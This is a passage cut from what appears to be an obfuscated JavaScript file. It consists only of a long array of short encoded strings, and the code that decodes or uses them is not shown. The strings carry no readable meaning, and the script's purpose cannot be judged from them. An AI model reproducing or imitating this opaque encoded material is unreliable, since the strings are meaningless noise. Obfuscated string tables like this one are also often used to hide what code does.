PaZcNG','WRfsW7znW5u','s8kabSohWRS','W4LyWO8oia','dd1aqY4','WRhdIxODpG','bSoCbmoaWQi','WPP5C8kWWOu','v3TUkaC','W6/dO0BcPmob','lCkXW4z9qG','W4BdNCkMWP0k','WRFdMfO/dW','WQexveyx','vSkJWPqsW54','v8khWRyXW6K','WRbdyCk3eW','WQnDC3e5','bdpdOGhcNG','WORdG1CCeG','W7xdTCo3WP3cIW','tSoeWPSiWQy','WPhcLWusfq','WOJcQeL+W5y','gLqDq8oE','WRJcMmkMbvi','d8oqWPL7WPS','wmkdCSo0WRG','W6GvEYJdIG','WRmZW6ONW4O','tmkby8oSWR8','WQdcGCkptgS','agqjWOrT','nSoPW7XaWQe','W4DDWOeqlG','ds3cLSosW5q','WOzbW77dTgC','eWr/qYG','dJ/cIa7cOa','bZBdUSk9WPu','WQ9bC8kYfG','z8omWOKyWPu','BrH5WPyE','x8oWCmkaWQK','Ch1Piq8','W4naWOizdq','WPNcQvr5W5u','btFdHSkaWRe','rCkYWPirW4y','fSoIW5rnWPe','WQlcSSkfCxa','drnWzIW','CSoqWOydWOm','W7HwW5qFaq','lmkVWOPPvG','sY9XW5i3xwbplCojf8oK','B8kAWOCmW4G','nvqwWRng','WOSNW5mQW5G','iGjSxqi','W7hdJCknqSoz','WQZdQrGseW','W5jbW50CdG','W5PkW6uwfa','W6hdJ8kAsSou','W7jDWRqJtW','D8kRWRldH2m','W6znW5ypaW','kGODWOrO','eSklmConWPO','WRrdEmkXoW','WPvOWRuarG','a2hdPMnG','WR1WymkWnW','d8o5W65iW4W','fKyOySoE','tSkLWP4eW5q','WRCas1qW','WPdcRSoOWPqY','W5HDWP8Dia','WOVdHmozsv4','CmkCtCo0WQ4','WO0DWRGdjq','WP3cS0TIW4i','a0S0Fmoa','W6VcPCoEW57cOq','ifqmWQ5i','WRBcGmkuiwe','WR0ZW7yHW40','WRG2WPqGha','WQX9qCkCea','oSovoSocWPm','WPRcNSkJyNe','W5/dHCkaWOWK','WPtcJMj+W6a','kGWrWPvG','W5pdGcrojq','bsPOtXu','WOVcLt8CW7e','WPZcKCoYWO0o','WP/cTmoTh20','WOhcUSkQgWG','iKmmWQnd','tmkIWPGwW5G','WRSWW7S7W4i','WOqmWORdGmoY','mtfGBX8','WPKpECoeWPS','WP0CA1y/','mmoXW6DJpq','W5ddSmkDWQeV','WQe9WP4IdG','WRZcJmoCWROr','gZRdNmkDWPm','x8kfy8o/WRu','jmk+W4LIwq','W6/dMSoUWO3cNW','WQ7cMxzxW7W','WOD5ESkVWPi','oSk+W7fZuq','fsNdOSkrWOu','cZRcJSofW7e','hIFdUSk4WOO','WPpdSaC0dq','WODFW7JdQx4','W5u4meK5','WO1jW7JdPg4','W4ddNdRdG8oG','W5VdMczhjW','WPBdO28ybq','W5ZcMmo1W5RcPW','bmonfmojWRO','W6BcNmobW7FcQa','W7JdUWZcU8oQ','AI5jWQmz','WPD3y8kUWO8','W6xdHmktWOWq','xmkZWPaeW5m','ECowWPWiWPW','pa1JWOhcGW','W7tcH8oAW73cVq','f3JdIgL6','WQxcUCkhCNW','gCoqeCowWRO','WR3dTd07iW','W7ddO8khsSol','W6JdI8kavCov','fhpdQxLJ','dmkFW64orG','WPvvW7ZdOxy','WRy5sg8n','WONcSSoHWOBdUa','WOWEWQKklW','wubjpHC','xCkiBSoQWRe','WQ3dScmWdG','WP1WACkVWO0','WPSQWPRdLmkq','ysPmWQSE','W7SgEsZdJq','W4tcJ8oyWQuA','rCk+WOevW5G','imkLWQPIuW','W79gW7GRpW','W7NdGIhcRmo/','f1OfxSoI','WQFcQCkEz2q','B8o9WRRdUMy','mCoZW7PmWQC','WRVcR8oRthW','W6JdJJXMpa','WQXdFCk8ea','WQ7dJL4KaG','WRPgEmkUWRy','fZBdPmkXWPy','W4ntWQz0iG','n8ofWPL7WPS','CCkNxCo9WRe','e1DZWP0y','vCkGWOKqW4O','pI/dMmkeWQ0','W7VdN8kgvCoB','W7PoW4ixda','WPtdUaGAjW','wmo7W7Wbkq','WP3cLMfGW7q','pa10WPdcGa','W6dcPCoHW73dVa','W4RdM1JcOCow','W6BdPJhcQCoT','pWXWWRfv','hf0OySoO','W7tcISorW7hcTW','bYFdP8kWWPm','rmkoBSoGWRC','WRTrESkPda','gXdcL8oyW7a','W7pdH8kLWR4o','WPOMW7FdTmoT','ESkVWQGFWRK','eJ7dRW7cJa','W5NdUCkwWRKN','W64XsatdVa','W7ddO8kzF8o6','kCoYW5ToWQW','W5aNgfGK','WRm9W68GW54','m8kPWPX8uG','WQRcLXupiW','pYvDWOZcPG','WRxcNmoUufq','WRzzzSkHgq','ahb/WR0V','WOJdUNG4jq','WOrSy8kUWOm','jSoJu8oRWPm','WQdcTSkvC34','pCk9W4j6uG','W7qbzZhdNG','cfy0B8oz','tCkCWPpdUhu','W6ibDdBdHW','umkPWPldM1a','aY/dRqZcJW','WQlcGNKKgG','g2FdVNrM','hSoHlCo5WPy','kmkMW5vBvW','b8oyfmolWQu','W5ldPHfceW','WR3cUmkAAwu','WQddOx0oaa','WPOqWQiaoW','kSk7W5P8ua','WOtcVfj4W5y','fcX1vWW','p8kGWPb/sq','WQPhy8kfWRK','W4NdUdfGgq','W60rEc/dHq','aXtcKSoNW6y','W7hdKg0UEG','n8k5W5n9uW','pCoHW75pWRy','W4/dM0NcUCok','WRCcWRVdMCoo','mSkNWOn1sa','W4D8W6mQfW','WRVdOq0EmG','WR7cGmoYpw0','W7vEW4moeG','xCkjz8oTWRu','WO4qygrb','ACkwWRJdUgi','eKW3y8oD','fIP2saq','W4FdO8khzmog','WP/cTmkWx14','W5/dOCkzWQ0P','WRNcImksmhK','ouqdWQve','CCoBW4yQnG','WPRcUmkjbuq','WOVcQfr/W4q','lYFcMCo0W5a','kmkRWOX0Bq','WPdcG8ohWOWT','W4FdOmksWQ8K','gc7dO8k5WO0','v8otW4qmkW','W77dJfJdLSoc','W4SIscBdHa','WRqBtNCg','iLmqWR5m','WR7dHmo5Fx0','WR7cSmkcD2S','WRRcGmkgx14','ddqlzWa','rvLvjqS','W6abFJhdIa','WOaDWP3dK8oO','bZ9QxbC','WQJdTcy7oq','WRFcSmoJv3W','bmoBgmoCWQ8','WQi8uwGj','oL8gWQjj','a8k4W6zbqq','WRhcOCkAB2a','WPq5WPtdVSk5','WQ1xFmkYhq','WQGHzf5A','hdhdPCkUWOS','h8omfCozWQO','WRhdOce8lG','WORcUuP6W5O','BmkxWRldNKK','WPjdW7VdRgu','WOybWPJdM8o9','W7xdL3GZEG','W4n7WP0wjW','aSoEiConW4y','emo/W5vRW5O','WOrKDmkVWPG','WRVcLmo4WQyb','l8o3W7TqWQ4','iSkvW7D6xG','WOv7xmorW7S','WQBcUmklC3y','WR4Yw3Co','tSokW50Ekq','WOGkWOddGSoG','W45qWOiEiW','WPXrW7/dOMO','AYnnWQCE','pfzuiqa','WPLTymkRWOy','W7/dJ1i5za','nruuWOTG','mGT0WO/cGG','W5ZdTCkeWQWK','DSkSWR8MW4W','iCo9pSoEWPK','d8oveSoOWP8','WPWuWQagoa','WRHmxSkWWPO','dMxdTgXU','WPGaWQKljG','WOD3CmkPWOu','dsn8xbC','E8kbWQBdP2y','hqTWWR19','WQ9aw8kCea','eGLSAr8','jSk3W5fLuG','WOHaW5WcEa','WQ7dLGu6dq','W7FdP8ouWQVcHG','g8ohcmojWR4','WRaWWQZdJmog','dsLSrqe','W6RcKSodW4RdOq','W4vNWOiaaa','ja7dIs3cJG','W7xdNclcVSoO','W47dNCk8WPOn','WRBcOSo3rhq','WRLqyCkVea','jqn3WPRcLq','oa5Uydm','AmkaWRNdPMy','WQfwW43dLfy','W7NdNKpcVmo3','WReAW6OUW4C','W7FdI27cV8oM','WQZcLCoqWQ0n','DCoiWP0CWPC','cSozfSokWRK','W5FdIMeAwq','W5hcQSodW67dPG','nmoqnmoMWPG','W4hdPmkxWQqG','W6DuW4auba','pCoqW61nWPO','W67dQ8kDWOOh','W7hdPSo7W5xcSa','faqtW7X3','fwZdQ2X8','WRiuWQldTSow','WO4xWRSdbq','WQRdRmo0WRGv','WOGrWO/dK8o8','dqtdRCoYW6S','WPvFwCkHeW','WOujWReEiW','WOyat1Pq','W7tdGwpcISo1','W6VdSCosWQVcUW','W57dM8oAWRFcNq','WRRcJ8oZCeu','W4TdWOekla','dSk6W7P7DW','jCo1eColWQu','WPZcRuHXW4O','WRmTW6O6W4y','W4xdGSk6vmou','W5jUW5mGeW','W7ddT8oWWP/cMW','zCkVWPddKx0','m1qvWQDu','WRT8w8kkeG','pbhdHCopWOu','W5hcSmkoaw0','W6NcO2xcJmou','tCk4WPCeW5y','ESkhWQJdV2O','WOzaWPldQaG','sKXgkWG','WRxcG8oqWQOz','dmolgCoQWOe','WRtcMCkOC0u','W43dV8kzs8og','W5ldSSoTWP/cSG','WRO4W6GLW5K','W5FdNtdcQ8og','WQxcOmkpDMC','sLzdpry','drNdHbpcHW','WPRcSmo+W44p','W6dcTmo8W7hdPW','W7VdKbXeaW','CSoxWPSiWOu','E8o2fCoTWPq','l8kRWPv2wa','BmkjWRBdSx0','WRS+xwmr','es9xWRe','b8oBbSoBWQq','fsuRgCol','WRZcMSoRWOu/','W6ZdNmo5WQVcRq','xmkDySoSWR4','WPasWRajoG','CCo9W44Wpq','WRyMW7m3W4y','b8oHjCo9WRG','W5/dN0/cS8oF','WRKMWR/dI8ok','eKqIFCoe','CsXuWRGu','v8kMWPCfW4K','A8kuWOZdMaK','cKLiyr8','W7BdVCoHWONcLa','CmkkWQRdSMe','W4tdLdfqmW','z8kTWPyfW4K','W5tdNKRcRCot','DSkUsCok','eqpcH8oHW7O','WOW+W5KUW5C','lbddRsNcMq','ewxdShD1','W6VcMCokW7hcTq','c8k6WQ1gEW','tCkEzCo4WQy','WRRcV8oYsgC','W73dIh8SCq','fadcI8oIW7y','W7uZfIBdHq','a3ZdSwH5','u8oIW6qCnq','fmoMmCoRWOC','W7SaAJRdIW','A3fdpde','WPavWO7dNCoK','W5hdMszbaW','WQ7cTSoBWPa3','W5FdJ1lcQmod','W7tdT8oQWO3cIa','W5xdQLJdKSk8','FZbzWQmE','WQJcPmouWOKw','W7ddN34KCG','yZToWRGr','WPGsWPuPgW','oSk5W4jTwW','nq5GWOtcGW','tCopWOeWWOe','W77cM8obW7pcQq','bmo3dCoPWOC','WPahWRexmG','WQpcGSoSW59BW6xcJ8oXps1tW7m','W5/dMu/cOSok','W7FdOCoSWPdcLq','phPIkJC','dutdVerd','WQmLWQ/dKCok','kWT6WPJcGW','W6DGW7itoq','W43dQCkHuSoF','WOVcTf14W4m','W71DW5upeq','WPK9WPBdKCkq','WQGPs2mo','gSovW4r7WRa','WPlcVLvZW4i','aeyWWOGV','WQJcHSoEWQyx','fYtdRq3cNq','WP3cLmkxEKa','W5mVff4L','WP0DW4G0W6O','ECocWOWtWPS','W6RcMCo7W5xdIG','W6GQEK7dIW','W4ZdI0RcUmor','WRG+WQtdICoq','cwpdI1rf','qvvtiHq','mSoGW6rRW5O','ASksWQBdSMK','vSorW4Ookq','WR/cS8khC2G','fmo7W59aWQa','ESocWP4yWPa','w8otW4eCjG','nd/dSatcNq','WRZdOg0Caa','smodWRKYWOW','WOWcWQmuia','W7ddO8oRWPhcLW','W7FdKJFcOmo6','tmoDW4ukjW','fZBdRCo3W7K','W4hdPcBcT8kf','xcHyWP8n','oCk8WP52wW','WOVdKSoKiCk7','WPqeyMzx','W7acBcpdMG','WRdcNmotuNq','WOFcRvrOW5O','imkKW5T2xa','ls9vtsS','m8koWPfdwa','d2ZdRCoKW7G','W41rWPWviG','WRyVW6OPW50','ieawWRfp','BKZcMCocW7ddTMHxqdVcVuC','emotW7nXW48','WOvJzSkKWO0','EqFdVNrY','WR/cG8oYv10','WQRcLmoyWRGt','WPmBWRmslW','fgJdS2PH','esZdSCkTWPu','WQfNW7hdIg4','WRRcTcPRW54','WRSPWR/dVSoN','g8ovamoyWRa','l8kHWOzsAa','BdDDWRyz','lJFdJZtcQa','W7GlEdNdNa','W5udwtxdPa','imoseCo/WP8','mbNdGM7cRG','oXaXWPvw','eSoGW7uJWQy','WR4IWQ3dSSo7','W4BcOSkbCmoJ','WP9HzmkGWPC','cSoshCoBWRa','W6f4WOqcja','AcXdamo7nwCxD3C','WOVcQK18W4y','W7NdUCouWPFcSG','DCouWQG4WPm','h004C8ob','WRxcQmoUwNq','W7uDzsJcTW','iHnSEqK','WQLDt3ae','mmkIw8oNWPm','bZldTW3cIW','kKmpWQPn','W6KaW7FdVSof','W7VcT8o+W6hdRW','WPOwzwbu','cmowhCohWRS','nWCzWPfS','kmkNWOj/vW','DCkTWPSbW7O','pCk3W5PHwa','E8oIWQifWRC','WQ4yWRddTmoi','WPGAWRaejW','WOVcP8oZWPqs','W6RdNSkywmov','idnNWOhcPW','hSoMoSo8WOC','W543WR8Moq','WQRcI8oqWQiE','pHn8WP/cLq','sSkIWPecW5u','avCIC8oE','WPG1WQRdTSox','chhdSNz6','ECovWO0vWOa','W4NdM8kckqhcQ8oThrtcHCoLaCo7','b8o7WPLnWQW','mZ5nBsO','gmojf8oaWQq','W6NdMmkyumoj','kthdKWtcIG','W6ZdGG3cKCoy','WPWkWP8Zcq','eJ7dOGFcJG','WOehW5qrcW','WQbLECk5WOC','W6tcTSoTW6RdSq','W5r+CSkCgG','mWJdPmkrWOm','hmothmoFWRS','W64eEdldJq','W4JdMc/cTCo/','W5OliMrx','WOvhF8kfWPm','j1ldTZFcLa','jJtcOmoIW7u','mmoIm8oGWQu','dSocWOzjvW','kmkQW5vWxG','uSkkWRddLL4','WQbLxmkNWOe','W4dcMmoXW5RcTG','WOHGDmkPWPi','W40QcLS4','WRlcJmoFWQCm','WRaXWQtdG8oq','W6lcICoAW7FcPG','WQRcO8oSF3m','CSogW58cka','p3CZq8ok','W64fyYldIW','d2xdVhvH','dha3yCoK','cComhmovWRa','WP1SDSkWWPS','WRO8W6yRW5G','W7KjFJBdGa','pCo/W6vnWQC','q05diXy','btVdR8k5WOu','A8kcWRldUgO','iqDMWPRcKa','WOZcOL19W4a','WRVdOgOFha','WRSJvhik','WRO2WQ7dK8oy','nLejWQbx','cCkfW61wya','W7pdG8o5WQNcQW','WRmjBN5c','WPCbWPxdJCoS','f1q4ySob','tmo6FSoRW5i','W4xdHtjylq','WQVcU0DRWRW','bZldPrlcJW','WQBcGmkgo3q','WRpcM8krpg4','Fmo4W6uYWP8','bvldHs/cOa','WQjsECkUaq','mYFdJCkaWQq','WQmIWQZdImom','DCoOWQuLWRm','mJ3dQSkWWOC','W5rYWPSlba','W6lcN8ohW7tcTG','WOHwW7NdQxu','WPKlWQ4vlG','l8kFW5r3WPK','W5RdPmktWQCY','WQZdQYC+ka','W6/dV8oVWP/cHW','smk4WPGaW5K','W4noACoxCq','W7VdTfzygW','WQXCWPi0iW','W7JdKSo1tSkN','W5hdPSkFWQ8V','oSkEu8o+WPK','q0zIfHy','WQWNt1rM','d8oSkSo3WOe','lJVdKG7cRa','A8kFWRddMwm','ddDMvbq','WQVcGmkWx1K','WPOsWQ0bpa','W7hdLCkzvmoe','zITlWRGv','WROVWQVcOSkS','WQ3cJmomWQOj','W64HtL5c','W7hcMSoAW6RcSW','pSkQW416xa','WR/cOSo8rN8','WQKKWRBdLCop','aXjCssG','f3pdSxLJ','cstdOmkNWPy','g3ddRMnZ','WR/dIxHKjq','W5ZcVmojW7RdUq','n8k6W5rKrG','iCoYamoEWPG','WQtdLqi/oq','ld0EqqG','pSoNW7fqWRG','W6WkysBdLG','W7TSseb9','laarWPzW','mmoZgmo7WPW','pmolpSoSWQi','z8olWO4IWO8','jmk4WO1Irq','WRLcymkHaq','nWmCWPT+','ofivWRnf','WRtcO8kgAgC','W4rPtG/dHa','W5xdO8khWQ0b','nZBdStlcNG','Cmo7W7S3ia','hrFdH8kAWO8','pCkZW5P0qa','kCkOW5fHwa','uSkIWQCbW7e','w0XxpGa','c2tdS2r0','gZVcTCoLW64','W5vDC2Ww','W7SeEJddLG','W77cJCovW7dcSa','WO3cTxexxa','WOKMWOFcT8ou','gCojbmolWRe','bfulBqa','W5RcNCk4WOWM','sLbOkHi','WOWpFCkIW7S','s8oAWPiGW7a','W7/dNCksWRmM','whDKpbu','WPSJW64mW4C','WPpcS0D9W7m','ddxdQblcNa','W6dcV8oYW6FdUG','ESkFW5ddN2G','g8o/pmo6WOG','WOhcOSkEqqG','W40IqWFdUa','W7pdINKSEq','smodW4Cqkq','W5WMfua/','W6SDzsRdJW','WQFcSLrOW4C','WQZdQYC6mq','daGXW791','W5ldGLZcR8oD','WPKsWOJdVmog','W6JdLmkqs8ov','a3e4vCoK','W5VdOmkFWQiH','bMFdP2zZ','W6WrwtJdJW','uSkUw8o9W5i','W6FdUWRcT8oJ','bCkyWOf0Ba','W5dcOSkECCoL','ctxdSmk1WOy','WOvcW7RdHu8','lmk9W5r6qa','WPGdE3vy','WQ3dJxe6oG','oaf4WOpcNW','W6tdHIJcRSoO','aCosaSogWR8','oGZdVCkaWQi','W67dSJuNmG','W50/bem6','WOfdECkfWPa','WODxxSkeWPW','WQDxW4xdRKK','f8o1g8ohWR8','W67dTmo2WOdcLW','eszHtXm','hbrDWOpcOq','WPObCr1/','WOvwW4BdPgi','W6GtAsBdMG','WRxdRMtcVCo/','cZVcOCoCW7a','WRNcGmorWRyt','W4ddVmktWQGQ','W7ddI3uNDW','W6JdH8kfvSoa','WQa4sw0w','W7/dI2m6yG','r0nfmbu','WPHYAmkUWPG','W6BdICkfsSoo','W4NdQY/cL8of','W79bWOFdL2O','fr/dIs3cHq','W6VcMSoAW7NcTq','gsFdHCkeWOK','W5RdQ8kEWQOG','iHLMWP7cLW','adtcI8oAW5e','oSorACozWQe','W7apAYpdMa','W6xdHSkfrSoz','dCoNW4fXWRW','pLmrWQDu','oanMWQFcVW','W7pcQCo0W6ldUa','W4CDp2OL','WQaUW70MW4q','vujunWe','mtaMzCoJ','WRyUWQRdJSow','WO1bsmkTWRO','WPSaWONdH8oU','W4xdHdHBaG','k13dOfj9','W6rAWRWznW','qSk1WOiqW4y','WQJcGSkAohK','W5ldOdddH8oq','WOOrWP7dLSoL','WOigWOZdHSoY','W4BdGsPndW','W5bglMyN','mrNdRZlcNa','WRlcG8oEWQez','WPdcGCoYvfa','EqhcGCo2W7m','cdZdRCkGWPy','W6JdIs3cUCo8','WORcVSoFwMy','iSk8W498rq','ffldOatcRG','d2VdVwz2','WRRcM8oAWQew','cXxcLSo/W7i','WPysCNjg','W67cNSoCW7lcRq','pmk1WO1Prq','W5znW4SJha','ASkrWOu3W4K','WQPxW4ddLeK','WPaFWQiwlG','qSkMWPGzW4C','gCovW5b3WOe','ASoZWO0YWRm','WPJdUhmmwa','aZJcLmoVW4K','nXaDWQbz','WP5sW67dV34','WO7cULrMW4O','mSk7WOH2wW','WQ7dRJ8+ma','WQFcLCosWQOF','axRdTMPG','iCk7WP1Rxq','W5P4WRGzeq','W47cNCozWPpcTW','sg5qWPRcLG','dmoJmCo9WOm','WOC8CgSB','WQ/cRmo2t3q','WOWwB3bq','W47dNrvTmG','A8olWO4DWPe','eCoYk8oLWPu','W7/dLSkfWPSQ','mhiWWR5j','WRtcKSonWQGv','u8oEW5SBiG','W7NcLCowW7ldSG','W7FdIwSTEW','WRFdQY8Gna','mq4wWODX','rmkIzCoDWPm','WQ0VWQtdKmog','geK3C8of','W5PIW7uGlG','WQa5tWOt','W5JdNsjgmW','WQZdUu8WmG','rSoAW4OApG','WPjbW6ldVxq','W7xdLSkfWPOM','i8k/WPrTsW','c27dOhb2','W6/dLCk5DSol','W4X8BYJcOG','W7dcQK1FW5O','ymoXa8oyWQi','cXhcMCo4W6y','WRbJW4ZdSLq','WR7dR2Kaaa','kCkIW4f4vW','iSofbmoyWQS','WOqkWQ8tlG','aWpcMSo+W70','WPVcLmk1dKq','bq/cQ8oJW68','W6hdMCkrq8oP','rmkFW55RWQe','W7xdUJBcJSoS','W6pdKMePDG','WPWDWP7dJCoG','htimWRD7','WPeJWPZdSSo6','tSoDW5WFjW','oCo8W71aWQi','W7xcJSowW6VcOa','W4ddU8kEWQOS','WP19WQiHla','d3/dNejs','bmoOmmoSWPi','dZj9tqm','x8ouW4aRsG','WPmFWQmglq','WRJcV8kfBwa','WPNdNsa6fq','WP05W7qRW5u','W4fCWPSykq','n8ktW6XIEq','sCk2WOqzW5y','m8o2W7nsWQy','W5pdJ1VcPSoD','W6tdUbjXgW','g8kPWOLkCa','WRldHmo3Cwy','W43dQmo3qqv/WROWumoIy2u','pSkTWO5GxG','W5ldP8o0WOdcSW','WQWRzNH8','A8okWO8zWPS','WQSHs0C0','WQ4IWQ7dKSoa','W7NdNSoUW4Cb','WOmAsuO6','WQhcTCkczwa','WOHAW67dSNi','WQ7cOef0W5K','WQNcMmoAWQyV','iSk9WPDHsW','WOmAz3rr','b8oPnSoVWP0','W4HEWOalla','vCoDW5KkiW','WOLYW5RcIuG','W7JdLw4Yza','uCoAW7K5ka','W6xcVmoPW6VdPG','WR3cRCoYBfa','W5JdTCo0WQZcIG','WPaBWRupiG','iSkPWP1Jtq','WRxcHSoZWQyz','WQhcQCoIwN0','a8oVm8o1WOq','W7DDWRSCjq','W43dNMxcJ8o7','dt/dRWNcIq','WP9NCSkHyW','W6nrWOn0aG','W47dMKJcSmoc','WOtcS1v7W4u','maXRWOdcLa','W5rgWPOuiG','pSk8WPv2tq','C8kPW4f2jq','tCk3WOqBW5O','WPtcJ8okF3K','wfTlkXu','WR3dRsiYmW','WROQr24v','W43cG8ofW7/cQG','axRdVNzZ','WRpdV8kGhLO','WO9uW6BdRNu','WOWMWPiLW6W','lcnWWRTu','c0CZECoD','xmohW50Dnq','W7mmAYJdMq','WQnHqSkfWOW','W5JdPmknWQiP','WPaeWPBdLCoM','dHddLqRcQa','itJcRSoJWOC','jXb9WOVcTW','WRuMW7yPW4q','bGtcLmoIW7i','W5ldNJfkla','DCohWOqgWPC','WPaeWPtdJSoZ','W5O8DKbc','WQNcImoKWQv1','W7KFEJtdLG','W5rWwSkufW','WRChWP83cq','u8oYWRW0WQq','W4OYgeSG','WQRcQhrEW5u','W5y+d0WT','esLKsXa','WQ1eECkRgW','W7/cV8o2W6hdRa','W57dSmkAWR07','BCkFWRVdTNm','W6xcJSofW4lcOG','jW/dQCkSWRG','W4X0WROwda','eCoHfmoAWQi','W6JdM8kfsCoA','a8o1oSolWPK','zCowWOeyWPG','WQu2zx1l','WQxcT8kuBwG','W5PgWPGFoW','W5vDvg0v','W57cN8oVWOBdVq','W6j8EsBcOG','WPWcWRCaiW','WQOJs3mo','imoEW5D8ua','jCk0W4rTqG','WRrxD8kPeG','W57dTmkyWQeO','WQRcS8kojKu','c23dPMv5','WODbW77dVMO','kHyFWOjG','WPVcOKTWW5m','ctRdVGhcGq','W5ZdLuZcO8oa','vmozW4eCia','WPGhz3HE','pSk3W4L4tq','WRalau84','WO3cRLuaW4q','jmk5WOPNrG','WO1gW6ddKum','WQddGhithW','W4DPW6iX','WQaMtxyo','uCkPWQNdPKS','WQGHtwKy','W5xdHutcRSol','WR1IW6VdSuK','iIzaFqK','oNO0WODc','WPxcMCkWhM0','W7ldPSoOWOhcNa','yJaIz8ox','vfHpsw0','WP7dJL4Elq','WOhcLmk9teC','W4ldIepcOSoA','WQ/cMmonWOuc','WPVdO2GLbW','W5ZcLCkiW4VdSa','u8k8WPSnW4O','W4JdN8kxtv8','WOuEWPD8rG','W6DdW4Gdaq','WQKwE0b9','EdrvWRev','W51PW5uodW','gNpdQwD4','WPrSuuf3','ireXWPzU','fSozb8ohWRa','WPueWRKwmq','W7RdPmo1WP3cSa','W41rWO8EnW','WOpdPqBcTCoF','W7hdQxCiEa','W4pdQg1nzW','W7NdNqBcV8o5','WPnlBCkOhW','l8oDW71sWRm','WPPLzCkJWOa','WQNcRSoTrNW','vSk5WPWiW4W','W5qIg0u/','WQtcLCkrjMu','W4pcG8ovW5ZdPG','WQ87Bh93','WOL8Dmkmda','uSk/CSoSWRC','W7f4W5mxmW','pSo+fSo1WRe','WO4qWQ4Fdq','WQLGW4xdGMS','fgVdVhrI','WPNcT1zRW4i','eh3dTgHI','W6lcPmo8W6hdVq','nI/dTblcVq','m1GhWR5f','mI/dIIxcUq','vmk8WR81W7O','v8oyW5KreW','fZ/dTrNcGG','WRdcNMSjWRW','xMzGpaS','WPhdOa4dma','WOeaWO3dHSoZ','lmkZW4fZrW','W5ldNwRcOSoe','WPr2y8k0gq','yf1XgXC','CSovWPexWPi','zXXdWQiy','W6xcUcHQmG','W4ddPmk0yCop','WRpcH8kBkxy','dCozhSobWRW','WP5Ny8kOWOW','WPFdGwXXaa','rCkHWPCzW4K','W4hdJa/cQmkf','W4BdGZ9iia','WPWgWOpdH8oG','WPRcQvb6W5C','WOihWRatoG','bHb0WPuY','ExhdVa9A','W7xdI8kexSoA','i1eiWQfl','WRbfB8kUdq','jmk4WPrWua','W6pdJJFcISo8','m8oGW6vlWRu','amkLWQ1wEW','W7zoW4qmfW','ea50xam','WR7cK8kMx1K','lmkTWQTNsG','gctdSmkYWO8','nSoadCopWQG','WRNdTxmFhW','gtpdVmkMWPG','BCkwWRFdOh0','W4CXcfaV','WOfUzmk7WRG','CSk1WOFdR1q','W5TaWP4doa','W7xdNKdcOSoM','C8kFWQ3dV2O','WPBcQLvZW4m','f1O/y8oE','W4FdV8kHbeq','W7xdNtxcU8oI','W4GmEtpdOG','gaH5WQNcGW','cZhdQ8k2WOO','qCk1WPKpW50','W7pdISkFvmoz','lIzinwK','ACkFWQFdVhq','BmoGWR8dWPS','WPy2WQiDoG','g8oscSolWQK','W4ddHsZdG8oG','WOJcOCkonKu','BY1HyZ4','WOSJBr8t','cSougCofWRS','amoheCoyWR4','kmkYW455rq','WQT4W5VdSMC','WRdcTmkCCgm','W4/dQsxcRCok','WORdLKf4W78','rYHVWQqR','W5q8bK8N','WR/dTh8nea','WRFcOmoFCge','W4O7kh1x','W4eSWOf0da','cX/dGmkgWRi','W7BcKCobW7FcRq','W7NdOdreaW','WQJcTSosWOu1','WRqGWQ3dNCoj','WQJcJ8oUwv8','k8oNiSovWRe','cgddThLH','dvSOE8oF','W79yW4Kiea','WQRcHSkinxW','CmkuWRNdS2q','mHaoWOHI','W5zOW5yGoW','nImQWRDT','W7ueBJBdIq','fSofFmo8WQi','WQ4Luwrl','WOBcOKnXW4C','W5BdG0KTCq','WROqWRiZba','rCoDWP8qmG','WQTlwSkvlq','W7ddSSo/WPhcLG','nCk8W5aBEG','WPCqW5KZW5y','WQ89vSk8nW','W4tdUu4qxa','W64OEWZdIG','oNS9B8oB','WORcVub3W4C','c3/dRxHU','dHddQqRcOG','meCsWQDi','dgVdPxf9','WRBcUSkyDw8','cGCZW7Xu','uSkhWRWlW5y','W53cImovWOBdMa','WQTvBmkRca','W6mRBbxdGW','W7dcVwLxW4G','WRFcVSkgBw8','uSoPWRL/WRq','WPioWRxdK8oT','W5tcGCo+W57cKa','W6xcR8oSW6/dSq','WRpcMCkroN8','dczVsH4','j18DWQLr','dtVdOSkYWOG','B8onWPL/WP0','kCkYW5z5xG','W4mnFYpdQq','WQ7cVmkbmgy','WO/cQLrOW5K','yHPUWPSX','tCo9WQBdTqK','WQ3cLSkno2a','W7JdU8oQWP/cIq','WOv/FCkOWPe','WOyeWR0gmG','WPZcPmofW4FdMW','as9NWOZcVG','W63dV8oJWOlcNW','kr8lWPv0','W5ddQSkCWQiJ','s8opW70qW64','WPJdG1ygFG','W7ddTSoWWORcHa','A1foeqC','v8ocW5KclW','WPRcL8kBu0C','BJDwWQuk','xL9fma0','s8khWPddNLq','WPVcRLvLW50','W7SryZhdIa','W75oW5qDgW','W5mQfvK+','WPn8W7FdPmoF','EZ5dWRGY','W44KyqNdMq','y8kSWRScW5G','sbPWW7Tg','C8ocWOGlWP8','hJtdQCkKWPq','mc/dQbRcMa','W5xdTfyTdG','WPOEaXtdPa','WOpdPsZcGCoV','bJzZWR4i','fdddPW7cLq','WPH8rCkpWRS','mvWsWRTk','k23dL05c','nSoOW7rHWPy','WOhdH8oRtfW','WRifChXX','WQuvvga1','vmoeWR8FWQu','W6tcRv5Kjq','ibPYWOVcLG','ffOYBSoh','W6bgW5OdhW','W5X5W6mMaa','WRxcL8oeWPCD','W6aFBcFdHq','WPqkWPRdGSoG','lXNdGc/cMa','ESkaWQBdOx0','D0C1vmob','WQGXWQtdM8oi','WPrfu8kqhG','W68MEsZdOG','fcX3qWK','WRW7vMex','WRtcN8kppNm','cZhdSGFcGa','WQxcLmkBrvq','W5VcVSoiW47dOW','tHy0WRW1','ruDEoHq','WR8Xxgum','WPG8WRC1oG','W5pcN8oKW6FdMG','nSk7W45+wW','WRtcNmkmiN0','sCozW5Ojpq','drJcJSoZW7u','WOTWymk9WOW','WP3dNfOZoa','WRG7WQFdKSoy','W6OKFYBdMa','lmo9W75cWQ4','W6OHkgrc','WPRcSmk0wwi','nH3dPYJcVW','jmkGW4DGwa','tSksWPusW7y','W7f1W7qbmW','dZddVSkxWQ4','u8ovW5OlmG','WRbEz8kFmq','W6BdGSkeq8oC','mvmgWQvt','W4/dVCktWR01','WPGNW4esrG','WOzvW7VdSNa','cJddQGFcIq','vHmiWPn3','WPRcULr0W4m','WQddGNOglW','WOHXEmk7WOe','W47dOmo4WRhcRa','fYXQWOjB','WOxdMIqKcq','WP0DWQKukG','nSk7W41XrG','ctldRSkUWOi','gdhdVWtcJa','W7fvW4yqeW','rufpiGe','W7RdMYNcT8oU','igmDWR1G','W67dISo6WRFcSq','gc7dSbNcJa','WOZcMCokr3u','W5hcTCodW5JdLW','W5FdPSocW5JcIW','gSoRlmo+WOy','um